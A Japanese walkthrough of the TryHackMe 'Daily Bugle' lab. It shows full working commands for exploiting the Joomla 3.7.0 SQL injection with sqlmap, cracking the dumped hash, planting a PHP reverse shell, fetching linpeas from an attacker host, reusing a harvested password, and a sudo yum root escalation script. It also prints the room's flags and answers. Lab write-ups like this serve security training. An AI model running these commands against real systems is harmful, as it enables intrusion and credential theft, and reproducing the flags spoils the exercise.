セットアップ
まずはTryHackMeのVPNサーバーに接続する必要がある。詳細についてはAccessページを確認してほしい。
サーバーへの接続にはopenvpnを使う。コマンドはこちら:
$ sudo openvpn --config NovusEdge.ovpn
偵察(Reconnaissance)
サクッとポートスキャンと情報収集をやっていこう(rustscanの作者に圧倒的感謝):
$ rustscan -b 4500 -a TARGET_IP --ulimit 5000 -t 2000 -r 1-65535 -- -oN rustscan_port_scan.txt
PORT     STATE SERVICE REASON
22/tcp   open  ssh     syn-ack
80/tcp   open  http    syn-ack
3306/tcp open  mysql   syn-ack

$ rustscan -b 4500 -a TARGET_IP --ulimit 5000 -t 2000 -p22,80,3306 -- -sC -sV -oN rustscan_service_scan.txt
PORT     STATE SERVICE REASON  VERSION
22/tcp   open  ssh     syn-ack OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 68:ed:7b:19:7f:ed:14:e6:18:98:6d:c5:88:30:aa:e9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCbp89KqmXj7Xx84uhisjiT7pGPYepXVTr4MnPu1P4fnlWzevm6BjeQgDBnoRVhddsjHhI1k+xdnahjcv6kykfT3mSeljfy+jRc+2ejMB95oK2AGycavgOfF4FLPYtd5J97WqRmu2ZC2sQUvbGMUsrNaKLAVdWRIqO5OO07WIGtr3c2ZsM417TTcTsSh1Cjhx3F+gbgi0BbBAN3sQqySa91AFruPA+m0R9JnDX5rzXmhWwzAM1Y8R72c4XKXRXdQT9szyyEiEwaXyT0p6XiaaDyxT2WMXTZEBSUKOHUQiUhX7JjBaeVvuX4ITG+W8zpZ6uXUrUySytuzMXlPyfMBy8B
|   256 5c:d6:82:da:b2:19:e3:37:99:fb:96:82:08:70:ee:9d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKb+wNoVp40Na4/Ycep7p++QQiOmDvP550H86ivDdM/7XF9mqOfdhWK0rrvkwq9EDZqibDZr3vL8MtwuMVV5Src=
|   256 d2:a9:75:cf:2f:1e:f5:44:4f:0b:13:c2:0f:d7:37:cc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP4TcvlwCGpiawPyNCkuXTK5CCpat+Bv8LycyNdiTJHX
80/tcp   open  http    syn-ack Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-favicon: Unknown favicon MD5: 1194D7D32448E1F90741A97B42AF91FA
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
|_http-title: Home
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
3306/tcp open  mysql   syn-ack MariaDB (unauthorized)
Metasploitで何か拾えるか見てみよう:
$ sudo msfconsole -q
msf6 > search joomla
...
10  auxiliary/scanner/http/joomla_version
...

msf6 > use 10
msf6 auxiliary(scanner/http/joomla_version) > setg RHOSTS TARGET_IP
RHOSTS => TARGET_IP
msf6 auxiliary(scanner/http/joomla_version) > run

[*] Server: Apache/2.4.6 (CentOS) PHP/5.6.40
[+] Joomla version: 3.7.0
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
What is the Joomla version?
Answer:
3.7.0
ExploitDBでJoomla 3.7をさっと検索してみると、使えそうなナイスなエクスプロイトが見つかった:https://www.exploit-db.com/exploits/42033
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27


Using Sqlmap:

sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
ついでにディレクトリの列挙もやっておこう:
$ gobuster dir -u http://TARGET_IP/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 64 -o enum_gobuster.txt
/media                (Status: 301) [Size: 233] [--> http://TARGET_IP/media/]
/templates            (Status: 301) [Size: 237] [--> http://TARGET_IP/templates/]
/images               (Status: 301) [Size: 234] [--> http://TARGET_IP/images/]
/modules              (Status: 301) [Size: 235] [--> http://TARGET_IP/modules/]
/bin                  (Status: 301) [Size: 231] [--> http://TARGET_IP/bin/]
/plugins              (Status: 301) [Size: 235] [--> http://TARGET_IP/plugins/]
/includes             (Status: 301) [Size: 236] [--> http://TARGET_IP/includes/]
/language             (Status: 301) [Size: 236] [--> http://TARGET_IP/language/]
/components           (Status: 301) [Size: 238] [--> http://TARGET_IP/components/]
/cache                (Status: 301) [Size: 233] [--> http://TARGET_IP/cache/]
/libraries            (Status: 301) [Size: 237] [--> http://TARGET_IP/libraries/]
/tmp                  (Status: 301) [Size: 231] [--> http://TARGET_IP/tmp/]
/layouts              (Status: 301) [Size: 235] [--> http://TARGET_IP/layouts/]
/administrator        (Status: 301) [Size: 241] [--> http://TARGET_IP/administrator/]
/cli                  (Status: 301) [Size: 231] [--> http://TARGET_IP/cli/]
/administratorのパスにアクセスすると、以下のページが表示される:

Joomla Documentationによると:
デフォルトのスーパーユーザーは admin で、すべての Joomla! サイトに標準でインストールされます。
さらにsearchsploitでサクッと検索すると、Joomla 3.7.0のSQLiに使える良さげなエクスプロイトが出てくる:
$ searchsploit Joomla 3.7.0
$ searchsploit -p php/webapps/42033.txt
...
$ cp /usr/share/exploitdb/exploits/php/webapps/42033.txt .
このエクスプロイトを読んでみると、親切にもsqlmapのコマンドが載っている:
$ sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
--tablesと-D joomlaフラグを追加することで、まずはデータベースのテーブル構造を把握したいこと、そしてどのデータベースを攻撃対象にするかを指定できる。
$ sqlmap -u "http://TARGET_IP/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs --tables -p list[fullordering] -D joomla
これで合計72個のテーブルが取得できた。大半は使い物にならないが、使えるテーブルの1つが__usersテーブルだ:
$ sqlmap -u "http://TARGET_IP/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs --columns -p list[fullordering] -D joomla -T '#__users'

...
do you want to use common column existence check? [y/N/q] y
...
[00:08:34] [INFO] retrieved: id
[00:08:34] [INFO] retrieved: name
[00:08:35] [INFO] retrieved: username
[00:08:39] [INFO] retrieved: email
[00:09:20] [INFO] retrieved: password
...
いいね!じゃあusernameとパスワードのカラムをダンプしてみよう:
$ sqlmap -u "http://TARGET_IP/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomla -T '#__users' --dump -C password
...
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| jonah    | $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm |
+----------+--------------------------------------------------------------+
よし、ユーザー名とパスワードハッシュが手に入ったのでクラックしてみよう。(Blowfishのハッシュっぽい):
$ john --wordlist=/usr/share/seclists/Passwords/rockyou.txt hash.txt
spiderman123     (?)
What is Jonah's cracked password?
Answer:
spiderman123
これを使ってターゲット上のJoomla CMSコントロールパネルにアクセスできる。次はこれを利用して最初の足がかり(initial foothold)を掴んでいく...
アクセス奪取(Gaining Access)
ユーザーダッシュボードからテンプレートメニューに移動し、PHPリバースシェルをアップロードしてみる。自分の環境ではうまくいかなかったので、代替策としてデフォルトテンプレートのindex.phpの中身を編集して、そこにリバースシェルのコードを直接コピペした。
ローカルマシンでリスナーを起動し、アップロードしたペイロード(今回はindex.html)にアクセスすると、無事にリバースシェルが返ってきた:
$ nc -nvlp 4444
# Try requesting TARGET_IP/index.php/
listening on [any] 4444 ...
connect to [ATTACKER_IP] from (UNKNOWN) [TARGET_IP] 44852
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 01:01:38 up  2:02,  0 users,  load average: 0.01, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
bash: no job control in this shell
bash-4.2$
先に進む前にシェルを安定化(stabilize)させておこう:
bash-4.2$ python -c "import pty; pty.spawn('/bin/bash')"
python -c "import pty; pty.spawn('/bin/bash')"
bash-4.2$ ^Z
zsh: suspended  nc -nvlp 4444
$ stty raw -echo && fg
[1]  + continued  nc -nvlp 4444
                               export TERM=xterm-256-color
bash-4.2$
ナイス!これでいつもの手順を進められる:
bash-4.2$ whoami
apache
bash-4.2$ uname -a
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
bash-4.2$ cat /etc/issue
\S
Kernel \r on an \m

bash-4.2$ cat /etc/os-release
NAME="CentOS Linux"
VERSION="7 (Core)"
ID="centos"
ID_LIKE="rhel fedora"
VERSION_ID="7"
PRETTY_NAME="CentOS Linux 7 (Core)"
ANSI_COLOR="0;31"
CPE_NAME="cpe:/o:centos:centos:7"
HOME_URL="https://www.centos.org/"
BUG_REPORT_URL="https://bugs.centos.org/"

CENTOS_MANTISBT_PROJECT="CentOS-7"
CENTOS_MANTISBT_PROJECT_VERSION="7"
REDHAT_SUPPORT_PRODUCT="centos"
REDHAT_SUPPORT_PRODUCT_VERSION="7"
作業を楽にするためにlinpeasを使ってみよう:
# Getting the linpeas script from our machine...
bash-4.2$ wget http://ATTACKER_IP:8080/linpeas.sh
bash-4.2$ sh linpeas.sh
...
╔══════════╣ Searching passwords in config PHP files
        public $password = 'nv5uz9r3ZEDzVjNu';
...
さて、パスワードが手に入ったので、ユーザー名jjameson(おいおい、/homeディレクトリをlsしただけだぞ -_-)と組み合わせて、sshでマシンへのログインを試してみよう:
$ ssh jjameson@TARGET_IP
jjameson@TARGET_IP's password: ...

[jjameson@dailybugle ~]$ ls -la
total 16
drwx------. 2 jjameson jjameson  99 Dec 15  2019 .
drwxr-xr-x. 3 root     root      22 Dec 14  2019 ..
lrwxrwxrwx  1 jjameson jjameson   9 Dec 14  2019 .bash_history -> /dev/null
-rw-r--r--. 1 jjameson jjameson  18 Aug  8  2019 .bash_logout
-rw-r--r--. 1 jjameson jjameson 193 Aug  8  2019 .bash_profile
-rw-r--r--. 1 jjameson jjameson 231 Aug  8  2019 .bashrc
-rw-rw-r--  1 jjameson jjameson  33 Dec 15  2019 user.txt
[jjameson@dailybugle ~]$ cat user.txt
27a260fe3cba712cfdedb1c86d80442e
よし!それでは権限昇格に取り掛かろう...
権限昇格(Privilege Escalation)
まずは情報収集(列挙)から:
[jjameson@dailybugle ~]$ sudo -l
Matching Defaults entries for jjameson on dailybugle:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME
    LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE
    LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User jjameson may run the following commands on dailybugle:
    (ALL) NOPASSWD: /usr/bin/yum
おおおお、当たり引いたぞみんな!!!頼れる相棒GTFObinsに行ってyumを検索すると、sudoを使ってrootシェルを取るための2つの選択肢が見つかる:

# Just copy-paste into shell:
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF

cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF

cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF

sudo yum -c $TF/x --enableplugin=y
sh-4.2# whoami
root

sh-4.2# cd /root
sh-4.2# ls
anaconda-ks.cfg  root.txt
sh-4.2# cat root.txt
eec3d53292b1821868266858d7fa6f79
What is the root flag?
Answer:
eec3d53292b1821868266858d7fa6f79
まとめ
このWriteupが役に立ったら、ぜひGitHubのフォローやリポジトリへのスターをお願いします:https://github.com/NovusEdge/thm-writeups
- ルーム:Daily Bugle